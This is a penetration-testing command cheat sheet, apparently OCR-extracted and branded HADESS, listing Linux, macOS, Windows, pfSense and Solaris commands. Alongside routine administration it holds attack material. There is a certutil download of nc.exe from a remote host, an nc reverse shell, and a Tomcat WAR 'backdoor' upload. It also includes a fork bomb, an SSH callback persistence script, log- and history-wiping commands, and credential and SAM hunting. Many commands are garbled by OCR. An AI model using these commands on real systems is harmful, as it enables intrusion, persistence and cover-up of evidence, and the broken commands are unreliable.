# Rech Technic Guides



WWW.HADESS.IO

# **Network commands**

| Command                           | Explanation                          |
|-----------------------------------|--------------------------------------|
| watch ss -tp                      | Network communication                |
| netstat -ant                      | tcp or udp communication -anu=udp    |
| netstat -tulpn                    | Communication with PIDs              |
| lsof -i                           | Established communication            |
| smb:// ip /share                  | smb shared environment access        |
| share user x.x.x.x c\$            | Mount the shared Windows environment |
| smbclient -0 user\ ip \ share     | Connect to SMB                       |
| ifconfig eth# ip I cidr           | Set IP and netmask                   |
| ifconfig eth0:1 ip I cidr         | Virtual interface setting            |
| route add default gw gw lp        | Set GW                               |
| ifconfig eth# mtu [size]          | Change the MTU size                  |
| export MAC=xx: XX: XX: XX: XX: XX | Change the MAC                       |
| ifconfig int hw ether MAC         | Change the MAC                       |
| macchanger -m MAC int             | Change Mac in Backtrack              |
| iwlist int scan                   | Wi-Fi scanner                        |
| nc -lvvp port                     | Listening to a specific port         |
| python3 -m http.server port       | Create a web server                  |
| dig -x ip                         | Identifying the domains of an ip     |
| host ip                           | Identifying the domains of an ip     |
| host -t SRV _ service tcp.url.com | Identification of domain SRV         |
| dig @ ip domain -t AXrR           | Identify DNS Zone Xfer               |

| Command                                             | Explanation              |
|-----------------------------------------------------|--------------------------|
| host -1 domain namesvr                              | Identify DNS Zone Xfer   |
| ip xfrm state list                                  | Show available VPN       |
| ip addr add ip I cidr aev ethO                      | Add 'hidden' interface   |
| /var/log/messages I grep DHCP                       | DHCP list                |
| tcpkill host ip and port port                       | Blocking ip:port         |
| echo "1" /proc/sys/net/ipv4/ip forward              | Enable IP Forwarding     |
| echo ''nameserver x.x.x.x'' /etc7resolv.conf        | Add DNS server           |
| showmount -e ip                                     | Show mounted points      |
| mkdir /site_backups; mount -t nfs ip:/ /site_backup | mount route shared by ip |

# system information

| Command                  | Explanation                                                |
|--------------------------|------------------------------------------------------------|
| nbstate -A -ip           | Get hostname for ip                                        |
| id                       | Current username                                           |
| W                        | Logged in user                                             |
| who -a                   | User information                                           |
| last -a                  | The last logged in user                                    |
| ps -ef                   | Available system processes (or use top)                    |
| df -h                    | The amount of disk usage (or using free)                   |
| uname -a                 | Show the kernel version along with the processor structure |
| mount                    | Mount the file system                                      |
| getent passwd            | Display the list of users                                  |
| PATH~\$PATH:/home/mypath | Add variable to PATH                                       |

| Command                                                                                                    | Explanation                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| kill pid                                                                                                    | Kill process with pid                          |
| cat /etc/issue                                                                                                  | Display operating system information           |
| cat /etc/'release'                                                                                              | Display operating system version information   |
| cat /proc/version                                                                                               | Display kernel version information             |
| rpmquery -all                                                                                                   | Installed packages (in Redhat)                 |
| rpm -ivh ' .rpm                                                                                                 | Installing rpm packages (to remove -e=remove)  |
| dpkg -get-selections                                                                                            | Installed packages (in Ubuntu)                 |
| dpkg -I '.deb                                                                                                   | Install DEB packages (to remove -<br>r=remove) |
| pkginfo                                                                                                    | Installed packages (on Solaris)                |
| which tscsh/csh/ksh/bash                                                                                        | Display the paths of executable files          |
| chmod -so tcsh/csh/ksh                                                                                          | Disabling shell and also forcing to use bash   |
| find / -perm -4000 -type f -exec ls -la {} 2>/dev/null ;                                                        | Finding files with suid                        |
| find / -uid 0 -perm -4000 -type f 2>/dev/null                                                                   | Finding files with suid                        |
| find / -writable ! -user whoami -type f ! -path "/proc/" <i>! - path "/</i> sys/" -exec ls -al {} ; 2>/dev/null | Show writable files                            |

# **Functional commands**

| Command                                       | Explanation          |
|-----------------------------------------------|----------------------|
| python -c "import pty;pty.spawn('/bin/bash')" | Shell interactive    |
| wget http:// url -0 url.txt -o /dev/null      | Get the address      |
| rdesktop ip                                   | Access to desktop ip |

| Command                                                                                         | Explanation                                       |
|-------------------------------------------------------------------------------------------------|---------------------------------------------------|
| scp /tmp/file user@x.x.x.x:/tmp/file                                                            | Send file                                         |
| scp user@ remoteip :/tmp/file /tmp/file                                                         | Get the file                                      |
| useradd -m user                                                                                 | added by the user                                 |
| passwd user                                                                                     | Change user password                              |
| rmuser unarne                                                                                   | Delete user                                       |
| script -a outfile                                                                               | Loose recording: Ctrl-D to stop                   |
| apropos subject                                                                                 | Related commands                                  |
| History                                                                                         | History of user commands                          |
| ! num                                                                                           | Executive lines in history                        |
| ssh2john.py id_rsa > ssh-key                                                                    | Find the passphrase                               |
| john ssh-key                                                                                    | Find the passphrase                               |
| ssh -i id_rsa user@ip                                                                           | Connect with key and passphrase                   |
| id -u                                                                                           | Get user id                                       |
| cut -d: -f3 < <(getent group GROUPNAME)                                                         | Get group id                                      |
| curl -G 'http://example.com/file.php'data-urlencode 'cmd=echo<br>ssh-rsa AA'                    | Sending information with the get method in curl   |
| curluser 'tomcat:\$3cureP4s5w0rd123!'upload-file<br>exploit.war "http://megahosting.com:8080/ma |                                                   |
| nager/text/deploy?path=/exploit.war"                                                            | Create backdoor with lfi<br>vulnerability in java |

# File commands

collection of lines

| Command         | Description       |
|-----------------|-------------------|
| diff file file2 | Compare two files |

| Command                                         | Description                                                   |  |
|-------------------------------------------------|---------------------------------------------------------------|--|
| rm -rf dir                                      | Forced deletion of folders nested                             |  |
| shred -f -u file                                | Rewrite or delete the file                                    |  |
| touch -r ref file                               | Adapting timestamp related to ref_file                        |  |
| touch -t YYYYMMDDHHSS file                      | set file timestamp                                            |  |
| sudo fdisk -1                                   | List of connected drivers                                     |  |
| mount /dev/sda# /mnt/usbkey                     | Mounting usb devices                                          |  |
| md5sum -t file                                  | md5 crisp accounting                                          |  |
| echo -n "str"   md5sum                          | Generate md5 hash                                             |  |
| shalsum file                                    | The SHAI hash of the file                                     |  |
| sort -u                                         | Relating and displaying unique lines                          |  |
| grep -c ''str'' file                            |                                                               |  |
| grep -Hnri word *   vim -                       | Search for the desired word in files along with the file name |  |
| grep -rial word                                 | Files containing the desired word                             |  |
| tar cf file.tar files                           | Create .tar from files                                        |  |
| tar xf file.tar                                 | Extract .tar                                                  |  |
| tar czf file.tar.gz files                       | Create .tar.gz                                                |  |
| tar xzf file.tar.gz                             | Extract .tar.gz                                               |  |
| tar cjf file.tar.bz2 files                      | Create .tar.bz2                                               |  |
| tar xjf file.tar.bz2                            | Extract .tar.bz2                                              |  |
| gzip file                                       | Compress and rename the file                                  |  |
| gzip -d file. gz                                | Not compressing file.gz                                       |  |
| upx -9 -o out.exe orig.exe                      | Get UPX packs related to orig.exe                             |  |
| zip -r zipname.zip \Directory\'                 | Create zip                                                    |  |
| dd skip=IOOO count=2000 bs=S if=file<br>of=file | Separate 1 to 3 KB from the file                              |  |

| Command                                                      | Description                               |
|--------------------------------------------------------------|-------------------------------------------|
| split -b 9K file prefix                                      | Separation of 9 KB sections from the file |
| awk 'sub("\$"."\r")' unix.txt win.txt                        | Windows compatible txt file               |
| find -i -name file -type '.pdf                               | Search for PDF files                      |
| find I -perm -4000 -o -perm -2000 -exec<br>Is -<br>Idb {} \; | Search setuid files                       |
| dos2unix file                                                | Switch to *nix format                     |
| file file                                                    | Determine the file type and format        |
| chattr (+/-)i file                                           | setting or not setting the immutable bit  |
| while [ \$? -eq 0 ]; do cd flag/; done                       | Enter infinite nested folder              |

# Miscellaneous commands

| Command                                             | Explanation                 |                                |
|-----------------------------------------------------|-----------------------------|--------------------------------|
| unset HISTFILE                                      | Disable reports in history  |                                |
| ssh user@ ip arecord - I aplay -                    | Remote microphone recording |                                |
| gcc -o outfile myfile.c                             | Compile C, C++              |                                |
| init 6                                              | Restart (0 = shutdown)      |                                |
| cat /etc/ 1 syslog 1 .conf 1 grep -v ''''#''        | list of report files        |                                |
| grep 'href=' file 1 cut -d"/" -f3 l grep url \      | sort -u                     | Separation of links<br>url.com |
| dd if=/dev/urandom of= file bs=3145728<br>count=100 | Create a 3 MB file          |                                |

# **Controller commands**

| Command                              | Explanation                                                        |
|--------------------------------------|--------------------------------------------------------------------|
| echo "" /var/log/auth.log            | Delete the auth.log file                                           |
| echo '''' -/.bash history            | Delete the session history of the current user                     |
| rm -/.bash history/ -rf              | Delete the file .bash_history                                      |
| history -c                           | Delete the session history of the current user                     |
| export HISTFILESIZE=0                | Setting the maximum lines of the history file to zero              |
| export HISTSIZE=0                    | Setting the maximum number of commands in the history file to zero |
| unset HISTFILE                       | delete history (need to log in again to apply)                     |
| kill -9 \$\$                         | Delete the current meeting                                         |
| ln /dev/null -/.bash_historj -<br>sf | Permanently send all history commands to /dev/null                 |

# File system structure

| Position | Explanation                           |
|----------|---------------------------------------|
| /bin     | System binary files                   |
| /boot    | Files related to the boot process     |
| /dev     | Interfaces related to system devices  |
| /etc     | System configuration files            |
| /home    | A basic place for users and libraries |
| /opt     | Essential software libraries          |
| /proc    | Executive and systemic processes      |
| /root    | The base path for the root user       |
| /sbin    | executable files of the root user     |
| /tmp     | Temporary files                       |
| /usr     | Not very necessary files              |
| /var     | System variables file                 |

# Files

| File                        | Explanation                         |
|-----------------------------|-------------------------------------|
| /etc/shadow                 | Hash of local users                 |
| /etc/passwd                 | Local users                         |
| /etc/group                  | Local groups                        |
| /etc/rc.d                   | Startup services                    |
| /etc/init.d                 | Services                            |
| /etc/hosts                  | List of hostnames and IPs           |
| /etc/HOSTNAME               | Show hostname along with domain     |
| /etc/network/interfaces     | Network communication               |
| /etc/profile                | System environment variables        |
| /etc/apt/sources.list       | list of ubuntu distribution sources |
| /etc/resolv.conf            | namserver settings                  |
| /horne/ user /.bash history | bash history (also in /root/)       |
| /usr/share/wireshark/manuf  | MAC Manufacturer                    |
| -/.ssh/                     | Location of ssh keystores           |
| /var/log                    | System reports file (for Linux)     |
| /var/adrn                   | System reports file (for Unix)      |
| /var/spool/cron             | List of files in cron               |
| /var/log/apache/access.log  | Apache communication reports        |
| /etc/fstab                  | Fixed system information file       |

# Using powershell

# Installation

sudo apt-get install powershell

#### Login using username and password

#### pwsh

```
$offsec_session = New-PSSession -ComputerName 10.10.10.210 -Authentication Negotiate -Cre
Enter-PSSession $offsec_session
```

## **Create symlink**

```
New-Item -ItemType Junction -Path 'C:\ProgramData' -Target 'C:\Users\Administrator'
```

# Script writing

#### **Create Ping sweep**

for x in {1 .. 254 .. l};do ping -c 1 1.1.1.\$x lgrep "64 b" lcut -d" "-f4 ips.txt; done

#### Automating the domain name resolve process in the bash script

```
#!/bin/bash
echo "Enter Class C Range: i.e. 192.168.3"
read range
for ip in {1 .. 254 .. l}; do
host $range.$ip lgrep " name pointer " lcut -d"
done
```

## Creating a Fork bomb (Creating a process to crash the system)

: (){:|: & };:

#### dns reverse lookup process

for ip in {1 .. 254 .. 1}; do dig -x 1.1.1.\$ip | grep \$ip
dns.txt; done

## Do not block lp script

```
#!/bin/sh
# This script bans any IP in the /24 subnet for 192.168.1.0 starting at 2
# It assumes 1 is the router and does not ban IPs .20, .21, .22
i=2
while
$i -le 253 l
do
if [ $i -ne 20 -a $i -ne 21 -a $i -ne 22 ]; then
echo "BANNED: arp -s 192.168.1.$i"
arp -s 192.168.1.$i 00:00:00:00:00
else
echo "IP NOT BANNED: 192.168.1.$i"
fi
i='expr $i +1`
done
```

## **Create SSH Callback**

```
Set up script in crontab to callback every X minutes.
Highly recommend YOU
set up a generic user on red team computer (with no shell privs).
Script
will use the private key (located on callback source computer) to connect
to a public key (on red team computer). Red teamer connects to target via a
local SSH session (in the example below, use #ssh -p4040 localhost)
#!/bin/sh
# Callback: script located on callback source computer (target)
killall ssh /dev/null 2 &1
sleep 5
REMLIS-4040
REMUSR-user
HOSTS=''domainl.com domain2.com domain3.com''
for LIVEHOST in SHOSTS;
do
    COUNT=S(ping -c2 $LIVEHOST | grep 'received' | awk -F', '{ print $2 } '
    awk ' ( print $1 | ')
    if [ [ $COUNT -gt 0 ] ]; then
    ssh -R $(REMLIS):localhost:22 -i
```

```
"/home/$(REMUSR}/.ssh/id rsa" -N $(LIVEHOST} -1 $(REMUSR}
fi
```

# **Iptables command**

Use iptable for ipv6

| Command                                                                       | Description                                     |
|-------------------------------------------------------------------------------|-------------------------------------------------|
| iptables-save -c file                                                         | Extract iptable rules and save to file          |
| iptables-restore file                                                         | retrieving iptables rules                       |
| iptables -L -vline-numbers                                                    | List of all rules with their line number        |
| iptables -F                                                                   | Restart all rules                               |
| iptables -P INPUT/FORWARD/OUTPUT<br>ACCEPT/REJECT/DROP                        | Policy change if rules are not met              |
| iptables -A INPUT -i interface -m statestate<br>RELATED,ESTABLcSHED -j ACCEPT | Allow connections made on INPUT                 |
| iptables -D INPUT 7                                                           | Remove 7 layers of inbound rules                |
| iptables -t raw -L -n                                                         | Increase productivity by disabling statefulness |
| iptables -P INPUT DROP                                                        | Delete all packets                              |

# Allow ssh and port 22 in outbound

```
iptables -A OUTPUT -o iface -p tcp --dport 22 -m state --state
NEW,ESTABLISHED -j ACCEPT
iptables -A INPUT -i
iface -p tcp --sport 22 -m state --state
ESTABLISHED -j ACCEPT
```

# Allow ICMP in outband

```
iptacles -A OUTPUT -i iface -p icmp --icmp-type echo-request -j ACCEPT
iptables -A INPUT -o iface -p icmp --icmp-type echo-reply -j ACCEPT
```

# **Create port forward**

```
echo "1" /proc/sys/net/ipv4/lp forward
# OR- sysctl net.ipv4.ip forward=1
iptables -t nat -A PREROUTING -p tcp -i eth0 -j DNAT -d pivotip --dport
443 -to-destination attk ip :443
iptables -t nat -A POSTROUTING -p tcp -i eth0 -j SNAT -s target subnet
cidr -d attackip --dport 443 -to-source pivotip
iptables -t filter -I FORWARD 1 -j ACCEPT
```

# Allow 1.1.1.0/24 and port 80,443 and create log in /var/log/messages

```
iptables -A INPU~ -s 1.1.1.0/24 -m state --state RELATED,ESTABLISHED,NEW
-p tcp -m multipart --dports 80,443 -j ACCEPT
iptables -A INPUT -i eth0 -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -P INPUT DROP
iptables -A OUTPUT -o eth0 -j ACCEPT
iptables -A INPUT -i lo -j ACCEPT
iptables -A OUTPUT -o lo -j ACCEPT
iptables -A OUTPUT -o lo -j ACCEPT
iptables -A INPUT -j LOGGING
iptables -A INPUT -j LOGGING
iptables -A LOGGING -m limit --limit 4/min -j LOG --log-prefix "DROPPED "
iptables -A LOGGING -j DROP
```

# **Update-rc.d file**

Check and create launcher

| Command               | Description                                              |
|-----------------------|----------------------------------------------------------|
| servicestatus-all     | [+] Service starts at boot<br>[-] Service does not start |
| service service start | start service                                            |
| service service stop  | stop service                                             |

| Command                          | Description                                                                                   |
|----------------------------------|-----------------------------------------------------------------------------------------------|
| service service status           | Check service status                                                                          |
| update-rc.d -f service<br>remove | Remove the existing system startup service (-f for the /etc/init.d file if it already exists) |
| update-rc.d service<br>defaults  | Added service in system startup                                                               |

# Chkconfig

Available in red hat distributions such as centos and oracle

| Command                                                     | Explanation                                          |
|-------------------------------------------------------------|------------------------------------------------------|
| chkconfiglist                                               | List of available services and implementation status |
| chkconfig service -list                                     | The status of a service                              |
| chkconfig service on [level 3]                              | Adding the service [Its layer can also be specified] |
| chkconfig service off [level 3] e.g. chkconfig iptables off | Remove the service                                   |

# **Screen command**

| Command                  | Explanation                          |  |
|--------------------------|--------------------------------------|--|
| screen -S name           | Create a new screen with the name    |  |
| screen -ls               | List of running screens              |  |
| screen -r name           | Addition to screen with the name     |  |
| screen -S name -X<br>cmd | Send command to screen with the name |  |
| C-a?                     | List of key combinations (help)      |  |
| C-a d                    | Addition removal                     |  |
| C-a D D                  | Removal of joining and leaving       |  |
|                          |                                      |  |

| Command   | Explanation                                    |                            |
|-----------|------------------------------------------------|----------------------------|
| C-a c     | Create a new window                            |                            |
| C-a C-a   | Switch to the last window                      |                            |
| C-a 'num\ | name                                           | Switch to the window named |
| С-а "     | Show window list and changes                   |                            |
| C-a k     | Delete the current window                      |                            |
| C-a S     | Horizontal separation of the display           |                            |
| C-a V     | Vertical separation of the display             |                            |
| C-a tab   | Jump to the last screen                        |                            |
| C-a X     | Delete the current section                     |                            |
| C-a Q     | Delete all sections except the current section |                            |

# X11

# Remote recording of X11 window and changing its format to JPG

xwd -display ip :0 -root -out /tmp/test.xpm xwud -in /tmp/test1.xpm convert /tmp/test.xpm -resize 1280x1024 /tmp/test.jpg

## Open X11 in stream mode

```
xwd -display 1.1.1.1:0 -root -silent -out x11dump
Read dumped file with xwudtopnm or GIMP
```

# **TCPDump command**

Record packets in eth0 and change it from ASCII and hex and save it in the file

tcpdump -i eth0 -XX -w out.pcap

#### Recording of all traffic 2.2.2.2

tcpdump -i eth0 port 80 dst 2.2.2.2

## Show all ip connections

tcpdump -i eth0 -tttt dst 192.168.1.22 and not net 192.168.1.0/24

# Show all ping outputs

tcpdump -i eth0 'icmp[icmptype] == icmp-echoreply'

#### Record 50 dns packets and display timestamp

tcpdump -i ethO -c 50 -tttt 'udp and port 53'

# Kali default commands

#### **Equivalent to WMIC**

wmis -U DOMAIN\ user % password //DC cmd.exe /c command

#### Mount SMB shared space

# Mounts to /mnt/share. For other options besides ntlmssp, man mount.cifs mount.cifs // ip /share /mnt/share -o user=user,pass=pass,sec=ntlmssp,domain=domain,rw

#### **KALI UPDATE**

apt-get update
apt-get upgrade

# Checking the operating system for the possibility of upgrading access

```
https://github.com/rebootuser/LinEnum
Example: ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
```

# List of all processes with root access

```
https://github.com/DominicBreuker/pspy
For example: ./pspy64 -pf -i 1000
```

# The PFSENSE command

| Command                                 | Explanation                                                                                |
|-----------------------------------------|--------------------------------------------------------------------------------------------|
| pfSsh.php                               | Shell pfSense                                                                              |
| pfSsh.php playback<br>enableallowallwan | Allowing connections to inbound connections on the WAN (Adding hidden rules to WAN rules ) |
| pfSsh.php playback<br>enablesshd        | Enable inbound/outbound ssh                                                                |
| pfctl -sn                               | Show NAT rules                                                                             |
| pfctl -sr                               | Show filter rules                                                                          |
| pfctl -sa                               | Show all rules                                                                             |
| viconfig                                | Edit settings                                                                              |
| rm /tmp/config.cache                    | Target cache (or backup) settings after its execution                                      |
| /etc/rc.reload_all                      | Reload the entire configuration                                                            |

# **SOLARIS** operating system

| Command                                 | Explanation                            |
|-----------------------------------------|----------------------------------------|
| ifconfig -a                             | List of all interfaces                 |
| netstat -in                             | List of all interfaces                 |
| ifconfig -r                             | List of routes                         |
| ifconfig eth0 dhcp                      | Start DHCP in user                     |
| ifconfig eth0 plumb up ip netmask nmask | IP setting                             |
| route add default ip                    | Gateway setting                        |
| logins -p                               | List of users and passwords            |
| svcs -a                                 | List of all services along with status |
| prstat -a                               | Status of processes (also command top) |
| svcadm start ssh                        | Start the SSH service                  |
| inetadm -e telnet (-d for disable)      | telnet activation                      |
| prtconf I grep Memorj                   | Total physical memory                  |
| iostat -En                              | Hard disk size                         |
| showrev -c /usr/bin/bash                | Binary information                     |
| shutdown -i6 -g0 -y                     | Restart the system                     |
| dfmounts                                | List of users connected to NFS         |
| smc                                     | GUI management                         |
| snoop -d int -c pkt # -o results.pcap   | Packet recording                       |
| /etc/vfstab                             | Mounted system file table              |
| /var/adm/logging                        | Reports list of login attempts         |
| /etc/default/'                          | Default settings                       |
| /etc/system                             | Kernel modules and settings            |
| /var/adm/messages                       | syslog path                            |
| /etc/auto '                             | Automounter settings file              |
| /etc/inet/ipnodes                       | IPv4 and IPv6 hosts files              |

# Important cache files

| File       | Description     |
|------------|-----------------|
| ~/.viminfo | vim editor file |

# Mac

# **Situational Awareness**

| Command                                                 | Explanation                                                                                                    |                                                                                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| top                                                     | shows real-time system<br>statistics including CPU<br>usage, memory usage, and<br>running processes.                        |                                                                                                    |
| ps aux                                                  | displays a list of running processes with their associated details.                                                         |                                                                                                    |
| netstat                                                 | displays active network<br>connections, routing tables,<br>and a number of network<br>interface and protocol<br>statistics. | shows all active network<br>connections and which processes<br>are using them.displays a list of<br>running processes with their<br>associated details. |
| tcpdump                                                 | allows the capture and analysis of network traffic.                                                                         |                                                                                                    |
| tail -f /var/log/system.log                             | displays real-time updates to the macOS system log.                                                                         |                                                                                                    |
| log showpredicate<br>'process ==<br>"PROCESS_NAME"'info | displays system log entries for a specific process.                                                                         |                                                                                                    |
| fs_usage                                                | shows real-time file system<br>activity, including which files<br>are being accessed and by<br>which processes.             |                                                                                                    |

| Command        | Explanation                                                              |  |
|----------------|--------------------------------------------------------------------------|--|
| fseventer      | displays a graphical<br>representation of file system<br>activity.       |  |
| dtrace         | allows the tracing and analysis of system events.                        |  |
| launchctl list | displays a list of all currently<br>loaded launch daemons and<br>agents. |  |

# **User Plist File Enumeration**

| Command                                                                                                 | Explanation                                                                        |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| /Users/ <username>/Library/Preferences/.GlobalPreferences.plist</username>                              | The user plist file for<br>the currently logged-in<br>user can be found in<br>here |
| /Users/ <username>/Library/Preferences/</username>                                                      | Other user plist files can be found in here                                        |
| <pre>defaults read <path_to_plist_file></path_to_plist_file></pre>                                      | Read a plist file                                                                  |
| <pre>defaults write <path_to_plist_file> <key> <value></value></key></path_to_plist_file></pre>         | Write a plist file                                                                 |
| <pre>defaults delete <path_to_plist_file> <key></key></path_to_plist_file></pre>                        | Delete a key from a plist file                                                     |
| PlistBuddy -c "Open <path_to_plist_file>"</path_to_plist_file>                                          | Open a plist file                                                                  |
| PlistBuddy -c "Print <key>" <path_to_plist_file></path_to_plist_file></key>                             | Print a value from a plist file                                                    |
| PlistBuddy -c "Add <key> <type> <value>" <path_to_plist_file></path_to_plist_file></value></type></key> | Add a new key-value pair to a plist file                                           |
| PlistBuddy -c "Delete <key>" <path_to_plist_file></path_to_plist_file></key>                            | Delete a key from a plist file                                                     |
| PlistBuddy -c "Set <key> <value>" <path_to_plist_file></path_to_plist_file></value></key>               | Set the value of a key in a plist file                                             |

| Command                                                                   | Explanation                        |
|---------------------------------------------------------------------------|------------------------------------|
| <pre>plutil -lint <path_to_plist_file></path_to_plist_file></pre>         | Validate a plist file              |
| <pre>plutil -convert xml1 <path_to_plist_file></path_to_plist_file></pre> | Convert a plist file to XML format |

# User & Group

| Command                                                          | Explanation                       |
|------------------------------------------------------------------|-----------------------------------|
| sudo dsclcreate /Users/newusername                               | create a new user                 |
| <pre>sudo dsclpasswd /Users/newusername password</pre>           | set the user's password           |
| sudo dscl . –append /Groups/admin GroupMembership<br>newusername | make the user an<br>administrator |
| sudo dseditgroup —o create —r "Group Name" groupname             | create a new group                |
| sudo dseditgroup –o edit –a username –t user groupname           | add users to the group            |
| dsclread /Groups/groupname GroupMembership                       | list the members of a group       |
| sudo dseditgroup –o delete groupname                             | delete a group                    |
| sudo dseditgroup -o edit -d username -t user groupname           | remove a user from a group        |
| sudo dseditgroup –o edit –n newgroupname –r oldgroupname         | rename a group                    |

# Windows

# Versions

| Number or<br>ID | Versions              |
|-----------------|-----------------------|
| NT 3.1          | Windows NT 3.1 (All)  |
| NT 3.5          | Windows NT 3.5 (All)  |
| NT 3.51         | Windows NT 3.51 (All) |
| NT 4.0          | Windows NT 4.0 (All)  |

| Number or<br>ID | Versions                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| NT 5.0          | Windows 2000 (All)                                                                                                    |
| NT 5.1          | Windows XP (Home, Pro, MC, Tablet PC, Starter, Embedded)                                                                        |
| NT 5.2          | Windows XP (64-bit, Pro 64-bit) Windows Server 2003 & R2 (Standard,<br>Enterprise)<br>Windows Home Server                       |
| NT 6.0          | Windows Vista (Starter, Home, Basic, Home Premium, Business, Enterprise, Ultimate)                                              |
| NT 6.1          | Windows 7 (Starter, Home, Pro, Enterprise, Ultimate) Windows Server 2008 R2 (Foundation, Standard, Enterprise)                  |
| NT 6.2          | Windows 8 (x86/64, Pro, Enterprise, Windows RT (ARM)) Windows Phone 8<br>Windows Server 2012 (Foundation, Essentials, Standard) |

# Files

| Command                                        | Explanation                 |
|------------------------------------------------|-----------------------------|
| %SYSTEMROOT%                                   | Usually C:\Windows          |
| %SYSTEMROOT%\System32\drivers\etc\hosts        | DNS Entities                |
| %SYSTEMROOT%\System32\drivers\etc\networks     | Network settings            |
| %SYSTEMROOT% system32 config\SAM               | Username and password hash  |
| %SYSTEMROOT%\repair\SAM                        | Copy of SAM                 |
| %SYSTEMROOT%\System32\config\RegBack\SAM       | Backup copy of SAM          |
| %WINDIR%\system32\config\AppEvent.Evt          | Program reports             |
| %WINDIR%\system32\config\SecEvent.Evt          | Security reports            |
| %ALLUSERSPROFILE%\Start Menu\Programs\Startup\ | Startup path                |
| %USERPROFILE%\Start Menu\Programs\Startup\     | Startup path                |
| %SYSTEMROOT%\Prefetch                          | Path Prefetch (EXE reports) |

# Launcher paths

# For WINDOWS NT 6.1,6.0

# All users
%SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
# Specific users
%SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Star

# For WINDOWS NT 5.2, 5.1, 5.0

%SystemDrive%\Documents and Settings\All Users\Start Menu\Programs\Startup

## FOR WINDOWS 9x

%SystemDrive%\wmiOWS\Start Menu\Programs\Startup

# for WINDOWS NT 4.0, 3.51, 3.50

%SystemDrive%\WINNT\Profiles\All Users\Start Menu\Programs\Startup

# System information commands

| Command            | Explanation                     |
|--------------------|---------------------------------|
| version            | Operating<br>system<br>version  |
| sc query state=all | Show<br>services                |
| tasklist /svc      | Show<br>process and<br>services |

| Command                                                                                                    | Explanation                                          |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| tasklist /m                                                                                                    | Show all<br>processes<br>and dlls                    |
| tasklist /S ip /v                                                                                                    | Remotely<br>running<br>processes                     |
| taskkill /PID pid /F                                                                                                    | Forced<br>removal of<br>the process                  |
| systeminfo /S ip /U domain\user /P Pwd                                                                                                    | Receive<br>system<br>information<br>remotely         |
| reg query \ ip \ RegDomain \ Key /v VALUE                                                                                                    | Send a<br>query to the<br>registry,<br>/s=all values |
| reg query HKLM /f password /t REG_SZ /s                                                                                                    | Registry<br>search for<br>passwords                  |
| reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v<br>WUServer<br>HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate | WSUS<br>address                                      |
| fsutil fsinfo drives                                                                                                    | List of<br>drivers •<br>need admin<br>access         |
| dir /a /s /b c:'.pdf'                                                                                                    | Search for all pdf files                             |
| dir /a /b c:\windows\kb'                                                                                                    | Search for patches                                   |
| findstr /si password' .txt I •.xmll •.xls                                                                                                    | Search files<br>for                                  |

| Command                              | Explanation                                  |
|--------------------------------------|----------------------------------------------|
|                                      | passwords                                    |
| tree /F /A c: tree.txt               | List of<br>folders on<br>drive C:            |
| reg save HKLM\Security security.hive | Save<br>security<br>hives inside<br>the file |
| echo %USERNAME%                      | Current user                                 |
| whoami /priv                         | Current user permissions                     |

# command net/domain

| Command                                   | Description                        |
|-------------------------------------------|------------------------------------|
| net view /domain                          | Current domain host                |
| net view /domain: [MYDOMAIN]              | hosts in [MYDOMAIN]                |
| net user /domain                          | All users of the current domain    |
| net user user pass /add                   | Add user                           |
| net localgroup "Administrators" user /add | Add user to Administrators         |
| net accounts /domain                      | Domain password policies           |
| net localgroup "Administrators"           | List of Local Admins               |
| net group /domain                         | List of domain groups              |
| net group "Domain Admins" /domain         | List of Admin users in the domain  |
| net group "Domain Controllers" /domain    | List of DCs for the current domain |
| net share                                 | SMB share                          |
| net session I find I "\"                  | List of active SMB sessions        |
| net user user /ACTIVE:yes /domain         | Open domain domain                 |

| Command                                          | Description                         |
|--------------------------------------------------|-------------------------------------|
| net user user '' newpassword '' /domain          | Change domain username and password |
| net share share c:\share<br>/GRANT:Everyone,FULL | Shared folder                       |

# **Remote commands**

| Command                                                                            | Description                                    |
|------------------------------------------------------------------------------------|------------------------------------------------|
| tasklist /S ip /v                                                                  | Processes running on ip                        |
| systeminfo /S ip /U domain\user /P Pwd                                             | IP information                                 |
| net share \\ ip                                                                    | ip environment                                 |
| net use \\ ip                                                                      | ip system file                                 |
| net use z: \\ ip \share password                                                   | Map drive, specified                           |
| /user: DOMAIN user                                                                 | credentials                                    |
| reg add \\ ip \ regkey \ value                                                     | Added registry key for ip                      |
| sc \\ ip create service                                                            | Create a remote service                        |
| binpath=C:\Windows\System32\x.exe start=auto                                       | (space after start=)                           |
| cmd.exe /c certutil -urlcache -split -f http://ip/nc.exe<br>c:/windows/temp/nc.exe | Copy file from ip to current system by cmd.exe |
| cmd.exe /c c:/windows/temp/nc.exe ip port -e cmd.exe                               | Shell reverse                                  |
| nc.exe -lvvp port                                                                  | Listening on specific port                     |
| python3 -m http.server port                                                        | Create webserver                               |
| xcopy /s \\ ip \dir C:\local                                                       | Copy of ip fodder                              |
| shutdown /m \\ ip /r /t 0 /f                                                       | restart system with ip                         |

# **Network commands**

| Command                                                       | Description                                 |
|---------------------------------------------------------------|---------------------------------------------|
| ipconfig I all                                                | ip settings                                 |
| ipconfig /displaydns                                          | DNS cache                                   |
| netstat -ana                                                  | Show connection                             |
| netstat -anop tcp 1                                           | Create Netstat loop                         |
| netstat -ani findstr LISTENING                                | Ports in use                                |
| route print                                                   | Route tables                                |
| arp -a                                                        | Get system MACs (using ARP table)           |
| nslookup, set type=any, ls -d domain<br>results.txt, exit     | Get DNS Zone Xfer                           |
| nslookup -type=SRV _wwwtcp.url.com                            | Get Domain SRV lookup (Idap, kerberos, sip) |
| tftp -I ip GET remotefile                                     | File Transfer in TFTP                       |
| netsh wlan show profiles                                      | Profiles stored on the wireless network     |
